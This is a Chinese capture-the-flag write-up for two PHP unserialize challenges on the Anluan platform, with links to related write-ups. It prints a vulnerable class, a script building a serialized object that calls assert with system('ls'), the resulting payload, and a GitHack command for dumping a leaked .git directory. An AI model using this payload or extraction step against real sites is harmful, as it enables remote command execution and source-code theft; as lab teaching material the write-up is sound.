unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章:

https://xz.aliyun.com/t/3674

https://chybeta.github.io/2017/06/17/浅谈php反序列化漏洞/

B站也有相关学习视频

https://search.bilibili.com/all?keyword=php反序列化

安鸾平台有两题unserialize反序列化题目:

index.php

<?php

class site{

public $url = 'www.whalwl.com';

public $name;

public $title;

function __destruct(){

$a = $this->name;

$a($this->title);

}

}

unserialize($_POST['dage']);

highlight_file("index.php");

?>



PHP序列化

<?php

class site{

public $url = 'www.whalwl.com';

public $name = 'assert';

public $title = "system('ls');";

#public $title = "system('cat flag_aeb45a3fb5a3d769.txt');";

}

$jzking121 = new site();

$object = serialize($jzking121);

print_r($object);

?>

O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"assert";s:5:"title";s:13:"system('ls');";}

记得POST提交:

第二题 code

题目URL:http://whalwl.xyz:8026/

使用之前的字典 工具可以轻松找到git泄露文件。

使用GitHack提取网站的git信息

python GitHack.py http://whalwl.xyz:8026/.git/

其中webshell_d5f6d142a4383e40.php

<?php

class site{

public $domain = 'www.brskills.com';

public $name;

public $title;

function __destruct(){

$a = $this->name;

$a($this->title);

}

}

unserialize($_POST['dage']);

?>

修改一下变量名和值,就可以获取flag。

unserialize反序列化 安鸾 Writeup的更多相关文章

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 文件上传 安鸾 Writeup

目录 Nginx解析漏洞 文件上传 01 文件上传 02 可以先学习一下文件上传相关漏洞文章: https://www.geekby.site/2021/01/文件上传漏洞/ https://xz.a ...

- 暴力破解 安鸾 Writeup

前三题可以使用hydra进行破解 hydra使用教程 https://www.cnblogs.com/zhaijiahui/p/8371336.html D:\soft\hydra-windows&g ...

- 命令执行 安鸾 Writeup

目录 命令执行 01 命令执行 02 仅代码层面来说,任意命令执行漏洞的利用条件: 1.代码中存在调用系统命令的函数 2.函数中存在我们可控的点 3.可控点没有过滤,或过滤不严格. Linux命令连接 ...

- 安鸾CTF-cookies注入

什么是cookie注入? cookie注入的原理是:修改cookie的值进行注入 cookie注入其原理也和平时的注入一样,只不过注入参数换成了cookie 例如:PHP $_REQUEST 变量变量 ...

- 安鸾CTF Writeup PHP代码审计01

PHP代码审计 01 题目URL:http://www.whalwl.xyz:8017 提示:源代码有泄露 既然提示有源代码泄露,我们就先扫描一遍. 精选CTF专用字典: https://github ...

- 安鸾CTF Writeup wordpress 01

题目一: wordpress 01 URL:http://whalwl.site:8041/ wordpress 站思路就是先用wpscan 进行扫描检测一遍. wpscan 使用方法可以参考两篇文章 ...

- 安鸾CTF Writeup SSRF03

SSRF03 题目URL: http://whalwl.host:2000/ 其中的弯路我就不多说了,直接上解题思路 方法和SSRF02类似都是找内网机器端口,继续用ssrf02 这道题的方法:htt ...

- 安鸾CTF Writeup SSRF02

SSRF02 题目链接:http://www.whalwl.host:8090/ 看到题目,以为是SSRF 获取内网信息, SFTP FTP Dict gopher TFTP file ldap 协议 ...

随机推荐

- Docker单机网络下

前言 Docker系列文章: 此篇是Docker系列的第七篇,大家一定要按照我做的Demo都手敲一遍,印象会更加深刻的,加油! 为什么要学习Docker Docker基本概念 Docker镜像基本原理 ...

- SpringCloud:扩展zuul配置路由访问

继续上次整合SpringCloud的demo进行扩展zuul:https://www.cnblogs.com/nhdlb/p/12555968.html 这里我把zuul划分出一个模块单独启动 创建 ...

- 9 shell 退出状态

退出状态和逻辑运算符的组合 Shell 逻辑运算符 举栗 命令的退出状态(exit statu)是指执行完Linux命令或shell函数后,该命令或函数返回给调用它的程序的一个比较小的整数值.if 语 ...

- PHP常见的设计模式

设计模式六大原则 开放封闭原则:一个软件实体如类.模块和函数应该对扩展开放,对修改关闭. 里氏替换原则:所有引用基类的地方必须能透明地使用其子类的对象. 依赖倒置原则:高层模块不应该依赖低层模块,二者 ...

- 【转载】每天一个linux命令(11):nl命令

转载至:http://www.cnblogs.com/peida/archive/2012/11/01/2749048.html nl命令在linux系统中用来计算文件中行号.nl 可以将输出的文件内 ...

- 架构之:REST和RESTful

目录 简介 REST REST和RESTful API REST架构的基本原则 Uniform interface统一的接口 Client–server 客户端和服务器端独立 Stateless无状态 ...

- SpringBoot缓存管理(三) 自定义Redis缓存序列化机制

前言 在上一篇文章中,我们完成了SpringBoot整合Redis进行数据缓存管理的工作,但缓存管理的实体类数据使用的是JDK序列化方式(如下图所示),不便于使用可视化管理工具进行查看和管理. 接下来 ...

- 网页如何嵌套网页__HTML框架

通过使用html框架,可以在一个浏览器窗口中展示多个页面.也就是一个html文件中可以引入多个html文件.在网页中框架使用比较少,但我们还是需要了解下. 方式1:iframe 使用iframe标签来 ...

- 雪花算法(SnowFlake)Java实现

分布式id生成算法的有很多种,Twitter的SnowFlake就是其中经典的一种. 算法原理 SnowFlake算法生成id的结果是一个64bit大小的整数,它的结构如下图: 1bit,不用,因为二 ...

- 国产计算框架Mindspore1.3.0 gpu源代码中的cmake文件存在问题(bug),openmpi的url错误,导致不能正常编译——成功解决mindspore-gpu-1.3.0版本不能从源代码中编译的问题

mindspore 的 r1.3 分支 在gpu方式编译下存在问题,无法编译,具体编译结果参考: https://www.cnblogs.com/devilmaycry812839668/p/1505 ...